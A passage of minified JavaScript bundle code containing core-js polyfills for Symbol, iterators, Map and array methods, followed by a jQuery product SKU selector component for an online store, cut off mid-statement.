0:Nh(arguments[0]),c=Go(o),p=function(g){this===De&&oa(p,wr,g),fe(this,Se)&&fe(this[Se],c)&&(this[Se][c]=!1),Li(this,c,Ni(1,g))};return Lt&&ki&&Li(De,c,{configurable:!0,set:p}),si(c,o)},ur=bt[dr],Vo(ur,"toString",function(){return Uo(this).tag}),Vo(bt,"withoutSetter",function(n){return si(Go(n),n)}),Cs.f=Rs,Is.f=bn,Mh.f=fa,Es.f=Ns,kh.f=Os.f=ks,Lh.f=Ls,qh.f=function(n){return si(Hh(n),n)},Lt&&ot(ur,"description",{configurable:!0,get:function(){return Uo(this).description}}));vn({global:!0,constructor:!0,wrap:!0,forced:!Mt,sham:!Mt},{Symbol:bt});yn(ws(zh),function(n){Bh(n)});vn({target:gn,stat:!0,forced:!Mt},{useSetter:function(){ki=!0},useSimple:function(){ki=!1}});vn({target:"Object",stat:!0,forced:!Mt,sham:!Lt},{create:Xh,defineProperty:bn,defineProperties:fa,getOwnPropertyDescriptor:Ns});vn({target:"Object",stat:!0,forced:!Mt},{getOwnPropertyNames:ks});Wh();Kh(bt,gn);Ps[Se]=!0;var Yh=Ht,Ms=Yh&&!!Symbol.for&&!!Symbol.keyFor,Qh=ce,Jh=ct,Zh=Te,ey=br,Fs=qt.exports,ty=Ms,fi=Fs("string-to-symbol-registry"),ry=Fs("symbol-to-string-registry");Qh({target:"Symbol",stat:!0,forced:!ty},{for:function(n){var o=ey(n);if(Zh(fi,o))return fi[o];var c=Jh("Symbol")(o);return fi[o]=c,ry[c]=o,c}});var ny=ce,iy=Te,ay=an,oy=on,uy=qt.exports,sy=Ms,zo=uy("symbol-to-string-registry");ny({target:"Symbol",stat:!0,forced:!sy},{keyFor:function(o){if(!ay(o))throw TypeError(oy(o)+" is not a symbol");if(iy(zo,o))return zo[o]}});var fy=pe,Hs=fy([].slice),cy=ce,qs=ct,Bs=Bu,ly=Re,Or=pe,Ws=oe,dy=gr,py=ye,vy=xe,Xo=an,Ks=Hs,hy=Ht,ut=qs("JSON","stringify"),Br=Or(/./.exec),Yo=Or("".charAt),yy=Or("".charCodeAt),gy=Or("".replace),by=Or(1 .toString),$y=/[\uD800-\uDFFF]/g,Qo=/^[\uD800-\uDBFF]$/,Jo=/^[\uDC00-\uDFFF]$/,Zo=!hy||Ws(function(){var n=qs("Symbol")();return ut([n])!="[null]"||ut({a:n})!="{}"||ut(Object(n))!="{}"}),eu=Ws(function(){return ut("\uDF06\uD834")!=='"\\udf06\\ud834"'||ut("\uDEAD")!=='"\\udead"'}),my=function(n,o){var c=Ks(arguments),p=o;if(!(!vy(o)&&n===void 0||Xo(n)))return dy(o)||(o=function(g,T){if(py(p)&&(T=ly(p,this,g,T)),!Xo(T))return T}),c[1]=o,Bs(ut,null,c)},Sy=function(n,o,c){var p=Yo(c,o-1),g=Yo(c,o+1);return Br(Qo,n)&&!Br(Jo,g)||Br(Jo,n)&&!Br(Qo,p)?"\\u"+by(yy(n,0),16):n};ut&&cy({target:"JSON",stat:!0,arity:3,forced:Zo||eu},{stringify:function(o,c,p){var g=Ks(arguments),T=Bs(Zo?my:ut,null,g);return eu&&typeof T=="string"?gy(T,$y,Sy):T}});var xy=ce,Ty=Ht,wy=oe,Vs=ia,Oy=Bt,Ey=!Ty||wy(function(){Vs.f(1)});xy({target:"Object",stat:!0,forced:Ey},{getOwnPropertySymbols:function(o){var c=Vs.f;return c?c(Oy(o)):[]}});var Iy=ae;Iy("asyncIterator");var Cy=ae;Cy("hasInstance");var Py=ae;Py("isConcatSpreadable");var Ay=ae;Ay("iterator");var jy=ae;jy("match");var _y=ae;_y("matchAll");var Dy=ae;Dy("replace");var Ry=ae;Ry("search");var Ny=ae;Ny("species");var ky=ae;ky("split");var Ly=ae,My=xs;Ly("toPrimitive");My();var Fy=ct,Hy=ae,qy=Vt;Hy("toStringTag");qy(Fy("Symbol"),"Symbol");var By=ae;By("unscopables");var Wy=we,Ky=Vt;Ky(Wy.JSON,"JSON",!0);var Vy=et,Gy=Vy.Symbol,Uy=function(){},Gt={},Mi=Oe,zy=Te,Gs=Function.prototype,Xy=Mi&&Object.getOwnPropertyDescriptor,ca=zy(Gs,"name"),Yy=ca&&function(){}.name==="something",Qy=ca&&(!Mi||Mi&&Xy(Gs,"name").configurable),Jy={EXISTS:ca,PROPER:Yy,CONFIGURABLE:Qy},Zy=oe,eg=!Zy(function(){function n(){}return n.prototype.constructor=null,Object.getPrototypeOf(new n)!==n.prototype}),tg=Te,rg=ye,ng=Bt,ig=ln,ag=eg,tu=ig("IE_PROTO"),Fi=Object,og=Fi.prototype,Us=ag?Fi.getPrototypeOf:function(n){var o=ng(n);if(tg(o,tu))return o[tu];var c=o.constructor;return rg(c)&&o instanceof c?c.prototype:o instanceof Fi?og:null},ug=oe,sg=ye,fg=xe,cg=dn,ru=Us,lg=mr,dg=ue,Hi=dg("iterator"),zs=!1,Ye,ci,li;[].keys&&(li=[].keys(),"next"in li?(ci=ru(ru(li)),ci!==Object.prototype&&(Ye=ci)):zs=!0);var pg=!fg(Ye)||ug(function(){var n={};return Ye[Hi].call(n)!==n});pg?Ye={}:Ye=cg(Ye);sg(Ye[Hi])||lg(Ye,Hi,function(){return this});var Xs={IteratorPrototype:Ye,BUGGY_SAFARI_ITERATORS:zs},vg=Xs.IteratorPrototype,hg=dn,yg=vr,gg=Vt,bg=Gt,$g=function(){return this},mg=function(n,o,c,p){var g=o+" Iterator";return n.prototype=hg(vg,{next:yg(+!p,c)}),gg(n,g,!1,!0),bg[g]=$g,n},Sg=ce,xg=Re,Ys=Jy,Tg=mg,wg=Us,Og=Vt,nu=mr,Eg=ue,iu=Gt,Qs=Xs,Ig=Ys.PROPER;Ys.CONFIGURABLE;Qs.IteratorPrototype;var Wr=Qs.BUGGY_SAFARI_ITERATORS,di=Eg("iterator"),au="keys",Kr="values",ou="entries",Cg=function(){return this},la=function(n,o,c,p,g,T,O){Tg(c,o,p);var A=function(F){if(F===g&&R)return R;if(!Wr&&F in C)return C[F];switch(F){case au:return function(){return new c(this,F)};case Kr:return function(){return new c(this,F)};case ou:return function(){return new c(this,F)}}return function(){return new c(this)}},_=o+" Iterator",I=!1,C=n.prototype,L=C[di]||C["@@iterator"]||g&&C[g],R=!Wr&&L||A(g),j=o=="Array"&&C.entries||L,D,M,J;if(j&&(D=wg(j.call(new n)),D!==Object.prototype&&D.next&&(Og(D,_,!0,!0),iu[_]=Cg)),Ig&&g==Kr&&L&&L.name!==Kr&&(I=!0,R=function(){return xg(L,this)}),g)if(M={values:A(Kr),keys:T?R:A(au),entries:A(ou)},O)for(J in M)(Wr||I||!(J in C))&&nu(C,J,M[J]);else Sg({target:o,proto:!0,forced:Wr||I},M);return O&&C[di]!==R&&nu(C,di,R,{name:g}),iu[o]=R,M},da=function(n,o){return{value:n,done:o}},Pg=ft,pa=Uy,uu=Gt,Js=xr,Ag=Ee.f,jg=la,Vr=da,_g=Il,Dg=Oe,Zs="Array Iterator",Rg=Js.set,Ng=Js.getterFor(Zs);jg(Array,"Array",function(n,o){Rg(this,{type:Zs,target:Pg(n),index:0,kind:o})},function(){var n=Ng(this),o=n.target,c=n.kind,p=n.index++;return!o||p>=o.length?(n.target=void 0,Vr(void 0,!0)):c=="keys"?Vr(p,!1):c=="values"?Vr(o[p],!1):Vr([p,o[p]],!1)},"values");var su=uu.Arguments=uu.Array;pa();pa();pa();if(!_g&&Dg&&su.name!=="values")try{Ag(su,"name",{value:"values"})}catch(n){}var kg={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},Lg=kg,Mg=we,Fg=Kt,Hg=Wt,fu=Gt,qg=ue,cu=qg("toStringTag");for(var pi in Lg){var lu=Mg[pi],vi=lu&&lu.prototype;vi&&Fg(vi)!==cu&&Hg(vi,cu,pi),fu[pi]=fu.Array}var Bg=Gy,Wg=Bg,Kg=ae;Kg("dispose");var Vg=Wg,Gg=Vg,Ug=ae;Ug("asyncDispose");var zg=ae;zg("matcher");var Xg=ae;Xg("metadataKey");var Yg=ae;Yg("observable");var Qg=ae;Qg("metadata");var Jg=ae;Jg("patternMatch");var Zg=ae;Zg("replaceAll");var eb=Gg,tb=eb;(function(n){n.exports=tb})(us);(function(n){n.exports=us.exports})(os);const sr=he(os.exports);var ef={exports:{}},tf={exports:{}},va=pe,rb=Yi,nb=br,ib=nn,ab=va("".charAt),du=va("".charCodeAt),ob=va("".slice),pu=function(n){return function(o,c){var p=nb(ib(o)),g=rb(c),T=p.length,O,A;return g<0||g>=T?n?"":void 0:(O=du(p,g),O<55296||O>56319||g+1===T||(A=du(p,g+1))<56320||A>57343?n?ab(p,g):O:n?ob(p,g,g+2):(O-55296<<10)+(A-56320)+65536)}},ub={codeAt:pu(!1),charAt:pu(!0)},sb=ub.charAt,fb=br,rf=xr,cb=la,vu=da,nf="String Iterator",lb=rf.set,db=rf.getterFor(nf);cb(String,"String",function(n){lb(this,{type:nf,string:fb(n),index:0})},function(){var o=db(this),c=o.string,p=o.index,g;return p>=c.length?vu(void 0,!0):(g=sb(c,p),o.index+=g.length,vu(g,!1))});var pb=Sr,vb=pb.f("iterator"),hb=vb,yb=hb,gb=yb,bb=gb,$b=bb,mb=$b;(function(n){n.exports=mb})(tf);(function(n){n.exports=tf.exports})(ef);const Sb=he(ef.exports);function pr(n){return pr=typeof sr=="function"&&typeof Sb=="symbol"?function(o){return typeof o}:function(o){return o&&typeof sr=="function"&&o.constructor===sr&&o!==sr.prototype?"symbol":typeof o},pr(n)}var af={exports:{}},of={exports:{}},xb=Sr,Tb=xb.f("toPrimitive"),wb=Tb,Ob=wb,Eb=Ob,Ib=Eb,Cb=Ib,Pb=Cb;(function(n){n.exports=Pb})(of);(function(n){n.exports=of.exports})(af);const Ab=he(af.exports);function jb(n,o){if(pr(n)!=="object"||n===null)return n;var c=n[Ab];if(c!==void 0){var p=c.call(n,o||"default");if(pr(p)!=="object")return p;throw new TypeError("@@toPrimitive must return a primitive value.")}return(o==="string"?String:Number)(n)}function _b(n){var o=jb(n,"string");return pr(o)==="symbol"?o:String(o)}function hu(n,o){for(var c=0;c<o.length;c++){var p=o[c];p.enumerable=p.enumerable||!1,p.configurable=!0,"value"in p&&(p.writable=!0),as(n,_b(p.key),p)}}function Db(n,o,c){return o&&hu(n.prototype,o),c&&hu(n,c),as(n,"prototype",{writable:!1}),n}function Rb(n,o){if(!(n instanceof o))throw new TypeError("Cannot call a class as a function")}var uf={exports:{}},Nb=ce,kb=Tr.find,yu="find",sf=!0;yu in[]&&Array(1)[yu](function(){sf=!1});Nb({target:"Array",proto:!0,forced:sf},{find:function(o){return kb(this,o,arguments.length>1?arguments[1]:void 0)}});var Lb=et,dt=function(n){return Lb[n+"Prototype"]},Mb=dt,Fb=Mb("Array").find,Hb=Ne,qb=Fb,hi=Array.prototype,Bb=function(n){var o=n.find;return n===hi||Hb(hi,n)&&o===hi.find?qb:o},Wb=Bb,Kb=Wb;(function(n){n.exports=Kb})(uf);const Qe=he(uf.exports);var ff={exports:{}},cf={exports:{}},Vb=ce,Gb=gr;Vb({target:"Array",stat:!0},{isArray:Gb});var Ub=et,zb=Ub.Array.isArray,Xb=zb,Yb=Xb,Qb=Yb,Jb=Qb,Zb=Jb,e$=Zb;(function(n){n.exports=e$})(cf);(function(n){n.exports=cf.exports})(ff);const t$=he(ff.exports);function qi(n,o){(o==null||o>n.length)&&(o=n.length);for(var c=0,p=new Array(o);c<o;c++)p[c]=n[c];return p}function r$(n){if(t$(n))return qi(n)}var lf={exports:{}},df={exports:{}},n$=Kt,gu=zi,i$=rn,a$=Gt,o$=ue,u$=o$("iterator"),$n=function(n){if(!i$(n))return gu(n,u$)||gu(n,"@@iterator")||a$[n$(n)]},s$=$n,f$=s$,c$=f$,l$=c$,d$=l$,p$=d$,v$=p$,h$=v$;(function(n){n.exports=h$})(df);(function(n){n.exports=df.exports})(lf);const y$=he(lf.exports);var pf={exports:{}},vf={exports:{}},g$=Re,bu=lt,b$=zi,hf=function(n,o,c){var p,g;bu(n);try{if(p=b$(n,"return"),!p){if(o==="throw")throw c;return c}p=g$(p,n)}catch(T){g=!0,p=T}if(o==="throw")throw c;if(g)throw p;return bu(p),c},$$=lt,m$=hf,S$=function(n,o,c,p){try{return p?o($$(c)[0],c[1]):o(c)}catch(g){m$(n,"throw",g)}},x$=ue,T$=Gt,w$=x$("iterator"),O$=Array.prototype,yf=function(n){return n!==void 0&&(T$.Array===n||O$[w$]===n)},E$=Re,I$=Ui,C$=lt,P$=on,A$=$n,j$=TypeError,gf=function(n,o){var c=arguments.length<2?A$(n):o;if(I$(c))return C$(E$(c,n));throw j$(P$(n)+" is not iterable")},_$=yr,D$=Re,R$=Bt,N$=S$,k$=yf,L$=Zi,M$=mt,$u=fn,F$=gf,H$=$n,mu=Array,q$=function(o){var c=R$(o),p=L$(this),g=arguments.length,T=g>1?arguments[1]:void 0,O=T!==void 0;O&&(T=_$(T,g>2?arguments[2]:void 0));var A=H$(c),_=0,I,C,L,R,j,D;if(A&&!(this===mu&&k$(A)))for(R=F$(c,A),j=R.next,C=p?new this:[];!(L=D$(j,R)).done;_++)D=O?N$(R,T,[L.value,_],!0):L.value,$u(C,_,D);else for(I=M$(c),C=p?new this(I):mu(I);I>_;_++)D=O?T(c[_],_):c[_],$u(C,_,D);return C.length=_,C},B$=ue,bf=B$("iterator"),$f=!1;try{var W$=0,Su={next:function(){return{done:!!W$++}},return:function(){$f=!0}};Su[bf]=function(){return this},Array.from(Su,function(){throw 2})}catch(n){}var K$=function(n,o){if(!o&&!$f)return!1;var c=!1;try{var p={};p[bf]=function(){return{next:function(){return{done:c=!0}}}},n(p)}catch(g){}return c},V$=ce,G$=q$,U$=K$,z$=!U$(function(n){Array.from(n)});V$({target:"Array",stat:!0,forced:z$},{from:G$});var X$=et,Y$=X$.Array.from,Q$=Y$,J$=Q$,Z$=J$,em=Z$,tm=em,rm=tm;(function(n){n.exports=rm})(vf);(function(n){n.exports=vf.exports})(pf);const mf=he(pf.exports);function nm(n){if(typeof sr<"u"&&y$(n)!=null||n["@@iterator"]!=null)return mf(n)}var Sf={exports:{}},xf={exports:{}},im=ce,xu=gr,am=Zi,om=xe,Tu=ta,um=mt,sm=ft,fm=fn,cm=ue,lm=cn,dm=Hs,pm=lm("slice"),vm=cm("species"),yi=Array,hm=Math.max;im({target:"Array",proto:!0,forced:!pm},{slice:function(o,c){var p=sm(this),g=um(p),T=Tu(o,g),O=Tu(c===void 0?g:c,g),A,_,I;if(xu(p)&&(A=p.constructor,am(A)&&(A===yi||xu(A.prototype))?A=void 0:om(A)&&(A=A[vm],A===null&&(A=void 0)),A===yi||A===void 0))return dm(p,T,O);for(_=new(A===void 0?yi:A)(hm(O-T,0)),I=0;T<O;T++,I++)T in p&&fm(_,I,p[T]);return _.length=I,_}});var ym=dt,gm=ym("Array").slice,bm=Ne,$m=gm,gi=Array.prototype,mm=function(n){var o=n.slice;return n===gi||bm(gi,n)&&o===gi.slice?$m:o},Sm=mm,xm=Sm,Tm=xm,wm=Tm,Om=wm,Em=Om;(function(n){n.exports=Em})(xf);(function(n){n.exports=xf.exports})(Sf);const Im=he(Sf.exports);function Cm(n,o){var c;if(!!n){if(typeof n=="string")return qi(n,o);var p=Im(c=Object.prototype.toString.call(n)).call(c,8,-1);if(p==="Object"&&n.constructor&&(p=n.constructor.name),p==="Map"||p==="Set")return mf(n);if(p==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(p))return qi(n,o)}}function Pm(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Bi(n){return r$(n)||nm(n)||Cm(n)||Pm()}var Tf={exports:{}},ha={exports:{}},Am=oe,jm=Am(function(){if(typeof ArrayBuffer=="function"){var n=new ArrayBuffer(8);Object.isExtensible(n)&&Object.defineProperty(n,"a",{value:8})}}),_m=oe,Dm=xe,Rm=$t,wu=jm,Xr=Object.isExtensible,Nm=_m(function(){Xr(1)}),km=Nm||wu?function(o){return!Dm(o)||wu&&Rm(o)=="ArrayBuffer"?!1:Xr?Xr(o):!0}:Xr,Lm=oe,Mm=!Lm(function(){return Object.isExtensible(Object.preventExtensions({}))}),Fm=ce,Hm=pe,qm=$r,Bm=xe,ya=Te,Wm=Ee.f,Ou=pn,Km=na,ga=km,Vm=un,Gm=Mm,wf=!1,Ze=Vm("meta"),Um=0,ba=function(n){Wm(n,Ze,{value:{objectID:"O"+Um++,weakData:{}}})},zm=function(n,o){if(!Bm(n))return typeof n=="symbol"?n:(typeof n=="string"?"S":"P")+n;if(!ya(n,Ze)){if(!ga(n))return"F";if(!o)return"E";ba(n)}return n[Ze].objectID},Xm=function(n,o){if(!ya(n,Ze)){if(!ga(n))return!0;if(!o)return!1;ba(n)}return n[Ze].weakData},Ym=function(n){return Gm&&wf&&ga(n)&&!ya(n,Ze)&&ba(n),n},Qm=function(){Jm.enable=function(){},wf=!0;var n=Ou.f,o=Hm([].splice),c={};c[Ze]=1,n(c).length&&(Ou.f=function(p){for(var g=n(p),T=0,O=g.length;T<O;T++)if(g[T]===Ze){o(g,T,1);break}return g},Fm({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:Km.f}))},Jm=ha.exports={enable:Qm,fastKey:zm,getWeakData:Xm,onFreeze:Ym};qm[Ze]=!0;var Zm=yr,eS=Re,tS=lt,rS=on,nS=yf,iS=mt,Eu=Ne,aS=gf,oS=$n,Iu=hf,uS=TypeError,Yr=function(n,o){this.stopped=n,this.result=o},Cu=Yr.prototype,Of=function(n,o,c){var p=c&&c.that,g=!!(c&&c.AS_ENTRIES),T=!!(c&&c.IS_RECORD),O=!!(c&&c.IS_ITERATOR),A=!!(c&&c.INTERRUPTED),_=Zm(o,p),I,C,L,R,j,D,M,J=function(ne){return I&&Iu(I,"normal",ne),new Yr(!0,ne)},F=function(ne){return g?(tS(ne),A?_(ne[0],ne[1],J):_(ne[0],ne[1])):A?_(ne,J):_(ne)};if(T)I=n.iterator;else if(O)I=n;else{if(C=oS(n),!C)throw uS(rS(n)+" is not iterable");if(nS(C)){for(L=0,R=iS(n);R>L;L++)if(j=F(n[L]),j&&Eu(Cu,j))return j;return new Yr(!1)}I=aS(n,C)}for(D=T?n.next:I.next;!(M=eS(D,I)).done;){try{j=F(M.value)}catch(ne){Iu(I,"throw",ne)}if(typeof j=="object"&&j&&Eu(Cu,j))return j}return new Yr(!1)},sS=Ne,fS=TypeError,Ef=function(n,o){if(sS(o,n))return n;throw fS("Incorrect invocation")},cS=ce,lS=we,dS=ha.exports,pS=oe,vS=Wt,hS=Of,yS=Ef,gS=ye,bS=xe,$S=Vt,mS=Ee.f,SS=Tr.forEach,xS=Oe,If=xr,TS=If.set,wS=If.getterFor,OS=function(n,o,c){var p=n.indexOf("Map")!==-1,g=n.indexOf("Weak")!==-1,T=p?"set":"add",O=lS[n],A=O&&O.prototype,_={},I;if(!xS||!gS(O)||!(g||A.forEach&&!pS(function(){new O().entries().next()})))I=c.getConstructor(o,n,p,T),dS.enable();else{I=o(function(R,j){TS(yS(R,C),{type:n,collection:new O}),j!=null&&hS(j,R[T],{that:R,AS_ENTRIES:p})});var C=I.prototype,L=wS(n);SS(["add","clear","delete","forEach","get","has","set","keys","values","entries"],function(R){var j=R=="add"||R=="set";R in A&&!(g&&R=="clear")&&vS(C,R,function(D,M){var J=L(this).collection;if(!j&&g&&!bS(D))return R=="get"?void 0:!1;var F=J[R](D===0?0:D,M);return j?this:F})}),g||mS(C,"size",{configurable:!0,get:function(){return L(this).collection.size}})}return $S(I,n,!1,!0),_[n]=I,cS({global:!0,forced:!0},_),g||c.setStrong(I,n,p),I},ES=mr,IS=function(n,o,c){for(var p in o)c&&c.unsafe&&n[p]?n[p]=o[p]:ES(n,p,o[p],c);return n},CS=ct,PS=Ee,AS=ue,jS=Oe,Pu=AS("species"),_S=function(n){var o=CS(n),c=PS.f;jS&&o&&!o[Pu]&&c(o,Pu,{configurable:!0,get:function(){return this}})},DS=Ee.f,RS=dn,Au=IS,NS=yr,kS=Ef,LS=rn,MS=Of,FS=la,Gr=da,HS=_S,or=Oe,ju=ha.exports.fastKey,Cf=xr,_u=Cf.set,bi=Cf.getterFor,qS={getConstructor:function(n,o,c,p){var g=n(function(I,C){kS(I,T),_u(I,{type:o,index:RS(null),first:void 0,last:void 0,size:0}),or||(I.size=0),LS(C)||MS(C,I[p],{that:I,AS_ENTRIES:c})}),T=g.prototype,O=bi(o),A=function(I,C,L){var R=O(I),j=_(I,C),D,M;return j?j.value=L:(R.last=j={index:M=ju(C,!0),key:C,value:L,previous:D=R.last,next:void 0,removed:!1},R.first||(R.first=j),D&&(D.next=j),or?R.size++:I.size++,M!=="F"&&(R.index[M]=j)),I},_=function(I,C){var L=O(I),R=ju(C),j;if(R!=="F")return L.index[R];for(j=L.first;j;j=j.next)if(j.key==C)return j};return Au(T,{clear:function(){for(var C=this,L=O(C),R=L.index,j=L.first;j;)j.removed=!0,j.previous&&(j.previous=j.previous.next=void 0),delete R[j.index],j=j.next;L.first=L.last=void 0,or?L.size=0:C.size=0},delete:function(I){var C=this,L=O(C),R=_(C,I);if(R){var j=R.next,D=R.previous;delete L.index[R.index],R.removed=!0,D&&(D.next=j),j&&(j.previous=D),L.first==R&&(L.first=j),L.last==R&&(L.last=D),or?L.size--:C.size--}return!!R},forEach:function(C){for(var L=O(this),R=NS(C,arguments.length>1?arguments[1]:void 0),j;j=j?j.next:L.first;)for(R(j.value,j.key,this);j&&j.removed;)j=j.previous},has:function(C){return!!_(this,C)}}),Au(T,c?{get:function(C){var L=_(this,C);return L&&L.value},set:function(C,L){return A(this,C===0?0:C,L)}}:{add:function(C){return A(this,C=C===0?0:C,C)}}),or&&DS(T,"size",{get:function(){return O(this).size}}),g},setStrong:function(n,o,c){var p=o+" Iterator",g=bi(o),T=bi(p);FS(n,o,function(O,A){_u(this,{type:p,target:O,state:g(O),kind:A,last:void 0})},function(){for(var O=T(this),A=O.kind,_=O.last;_&&_.removed;)_=_.previous;return!O.target||!(O.last=_=_?_.next:O.state.first)?(O.target=void 0,Gr(void 0,!0)):A=="keys"?Gr(_.key,!1):A=="values"?Gr(_.value,!1):Gr([_.key,_.value],!1)},c?"entries":"values",!c,!0),HS(o)}},BS=OS,WS=qS;BS("Map",function(n){return function(){return n(this,arguments.length?arguments[0]:void 0)}},WS);var KS=et,VS=KS.Map,GS=VS,US=GS;(function(n){n.exports=US})(Tf);const zS=he(Tf.exports);var Pf={exports:{}},XS=dt,YS=XS("Array").values,QS=YS,JS=QS,ZS=Kt,ex=Te,tx=Ne,rx=JS,$i=Array.prototype,nx={DOMTokenList:!0,NodeList:!0},ix=function(n){var o=n.values;return n===$i||tx($i,n)&&o===$i.values||ex(nx,ZS(n))?rx:o};(function(n){n.exports=ix})(Pf);const Rt=he(Pf.exports);var Af={exports:{}},ax=ce,ox=Tr.map,ux=cn,sx=ux("map");ax({target:"Array",proto:!0,forced:!sx},{map:function(o){return ox(this,o,arguments.length>1?arguments[1]:void 0)}});var fx=dt,cx=fx("Array").map,lx=Ne,dx=cx,mi=Array.prototype,px=function(n){var o=n.map;return n===mi||lx(mi,n)&&o===mi.map?dx:o},vx=px,hx=vx;(function(n){n.exports=hx})(Af);const Wi=he(Af.exports);var jf={exports:{}},yx=dt,gx=yx("Array").concat,bx=Ne,$x=gx,Si=Array.prototype,mx=function(n){var o=n.concat;return n===Si||bx(Si,n)&&o===Si.concat?$x:o},Sx=mx,xx=Sx;(function(n){n.exports=xx})(jf);const en=he(jf.exports);var _f={exports:{}},Tx=ce,wx=Tr.filter,Ox=cn,Ex=Ox("filter");Tx({target:"Array",proto:!0,forced:!Ex},{filter:function(o){return wx(this,o,arguments.length>1?arguments[1]:void 0)}});var Ix=dt,Cx=Ix("Array").filter,Px=Ne,Ax=Cx,xi=Array.prototype,jx=function(n){var o=n.filter;return n===xi||Px(xi,n)&&o===xi.filter?Ax:o},_x=jx,Dx=_x;(function(n){n.exports=Dx})(_f);const Ti=he(_f.exports);var Df={exports:{}},Rx=ce,Nx=hs.includes,kx=oe,Lx=kx(function(){return!Array(1).includes()});Rx({target:"Array",proto:!0,forced:Lx},{includes:function(o){return Nx(this,o,arguments.length>1?arguments[1]:void 0)}});var Mx=dt,Fx=Mx("Array").includes,Hx=xe,qx=$t,Bx=ue,Wx=Bx("match"),Kx=function(n){var o;return Hx(n)&&((o=n[Wx])!==void 0?!!o:qx(n)=="RegExp")},Vx=Kx,Gx=TypeError,Ux=function(n){if(Vx(n))throw Gx("The method doesn't accept regular expressions");return n},zx=ue,Xx=zx("match"),Yx=function(n){var o=/./;try{"/./"[n](o)}catch(c){try{return o[Xx]=!1,"/./"[n](o)}catch(p){}}return!1},Qx=ce,Jx=pe,Zx=Ux,eT=nn,Du=br,tT=Yx,rT=Jx("".indexOf);Qx({target:"String",proto:!0,forced:!tT("includes")},{includes:function(o){return!!~rT(Du(eT(this)),Du(Zx(o)),arguments.length>1?arguments[1]:void 0)}});var nT=dt,iT=nT("String").includes,Ru=Ne,aT=Fx,oT=iT,wi=Array.prototype,Oi=String.prototype,uT=function(n){var o=n.includes;return n===wi||Ru(wi,n)&&o===wi.includes?aT:typeof n=="string"||n===Oi||Ru(Oi,n)&&o===Oi.includes?oT:o},sT=uT,fT=sT;(function(n){n.exports=fT})(Df);const cT=he(Df.exports);var Ft=window.$,st="sl-product-sku-selector-specs-attr-item",kt="".concat(st,"--active"),fr="".concat(st,"--disabled");function lT(){return Ft}function dT(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:window.$;Ft=n}function pT(n){var o=[],c=new zS;return n.forEach(function(p){p.attributeList.forEach(function(g){var T,O=c.get(g.attributeId)||{attr:{id:g.attributeId,value:g.attributeName},values:[]};Qe(T=Rt(O)).call(T,function(A){return A.id===g.attributeValueId})||Rt(O).push({id:g.attributeValueId,value:g.attributeValue,imgUrl:g.imgUrl}),c.set(g.attributeId,O)})}),o=Bi(Rt(c).call(c)),Ft('<div class="sl-product-sku-selector"></div>').append(Wi(o).call(o,function(p){var g=[],T="text";return Rt(p).every(function(O){return O.imgUrl})?T="image":Rt(p).some(function(O){return O.imgUrl})&&(T="image-text"),g.push('<div class="sl-product-sku-selector-specs" data-id="'.concat(p.attr.id,'">'),'<div class="sl-product-sku-selector-specs-title">'.concat(p.attr.value,"</div>"),'<div class="sl-product-sku-selector-specs-attrs">'),Rt(p).forEach(function(O){var A,_;g.push(en(A=en(_='<div class="sl-product-sku-selector-specs-attr-item'.concat(T!=="text"&&O.imgUrl?" sl-product-sku-selector-specs-attr-item--with-img":"",'" data-id="')).call(_,O.id,'" data-pid="')).call(A,p.attr.id,'">'),T!=="text"&&O.imgUrl?'<img class="sl-product-sku-selector-specs-attr-item-img" src="'.concat(O.imgUrl,'">'):"",T==="image"?"":'<span class="sl-product-sku-selector-specs-attr-item-value">'.concat(O.value,"</span>"),"</div>")}),g.push("</div></div>"),g.join("")}).join(""))}function Nu(n,o,c){var p,g=Qe(n).call(n,en(p=".".concat(st,'[data-id="').concat(o,'"][data-pid="')).call(p,c,'"]')),T=g.hasClass(kt),O=g.hasClass(fr);if(!O&&(Qe(n).call(n,".".concat(st,'[data-pid="').concat(c,'"]')).removeClass(kt),!T)){var A;Qe(n).call(n,en(A=".".concat(st,'[data-id="').concat(o,'"][data-pid="')).call(A,c,'"]')).addClass(kt)}}function ku(n,o){var c,p,g=Wi(c=Bi(Qe(n).call(n,".".concat(st)))).call(c,Ft),T=Wi(p=Bi(Qe(n).call(n,".".concat(kt)))).call(p,Ft);g.forEach(function(O){if(!O.hasClass(kt)){var A=Ti(o).call(o,function(I){return I.attributeList.some(function(C){return C.attributeId===O.data("pid")&&C.attributeValueId===O.data("id")})});if(A.every(function(I){return!I.available}))O.addClass(fr);else{var _=Ti(T).call(T,function(I){return I.data("pid")!==O.data("pid")});A=Ti(A).call(A,function(I){return _.every(function(C){return I.attributeList.some(function(L){return L.attributeId===C.data("pid")&&L.attributeValueId===C.data("id")})})}),A.every(function(I){return!I.available})?O.addClass(fr):O.removeClass(fr)}}})}function Lu(n,o){var c=[];return Qe(n).call(n,".".concat(st)).each(function(p,g){var T=g.dataset.pid;cT(c).call(c,T)||c.push(T)}),Qe(o).call(o,function(p){return c.every(function(g){var T=Ft(".".concat(kt,'[data-pid="').concat(g,'"]')).data("id");return p.attributeList.some(function(O){return O.attributeId===g&&O.attributeValueId===T})})})}var hT=Db(function n(o){var c,p,g,T,O;Rb(this,n);var A=o.$&&dT(o.$)||lT(),_=(c=o.selectedSku)!==null&&c!==void 0&&c.available?o.selectedSku:Qe(p=o.skuList).call(p,function(L){return L.available}),I=o.skuList,C=pT(I).addClass((g=o.className)!==null&&g!==void 0?g:"").on("click",".".concat(st),function(L){var R,j=A(L.currentTarget);j.hasClass(fr)||(Nu(C,j.data("id"),j.data("pid")),ku(C,I),(R=o.onChange)===null||R===void 0||R.call(o,Lu(C,I)))});(T=o.el)===null||T===void 